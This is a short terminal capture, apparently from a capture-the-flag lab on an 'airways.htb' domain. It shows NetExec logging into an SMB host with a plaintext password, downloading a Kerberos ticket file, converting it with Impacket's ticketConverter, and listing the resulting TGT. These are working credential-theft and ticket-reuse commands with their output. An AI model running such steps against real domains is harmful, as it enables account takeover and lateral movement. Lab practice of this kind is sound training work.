 ❯ nxc smb 192.168.100.3 -u Isabel.O -p 'RedEye!PWN@2026' -d airways.htb \
    --get-file /Users/Public/isabel_gpaudit.kirbi ./isabel_gpaudit.kirbi
SMB         192.168.100.3   445    WKSTN01          [*] Windows 10 / Server 2019 Build 19041 x64 (name:WKSTN01
SMB         192.168.100.3   445    WKSTN01          [+] airways.htb\Isabel.O:RedEye!PWN@2026 (Pwn3d!)
SMB         192.168.100.3   445    WKSTN01          [*] Copying '/Users/Public/isabel_gpaudit.kirbi' to './isa
SMB         192.168.100.3   445    WKSTN01          [+] File '/Users/Public/isabel_gpaudit.kirbi' was download
❯ ticketConverter.py isabel_gpaudit.kirbi isabel_gpaudit.ccache
Impacket v0.13.1 - Copyright Fortra, LLC and its affiliated companies
[*] converting kirbi to ccache...
[+] done
❯
❯ klist isabel_gpaudit.ccache
Ticket cache: FILE:isabel_gpaudit.ccache
Default principal: Isabel.O@AIRWAYS.HTB
Valid starting       Expires              Service principal
11/16/2026 06:28:56  11/16/2026 16:28:56  krbtgt/airways.htb@AIRWAYS.HTB
        renew until 11/23/2026 06:28:56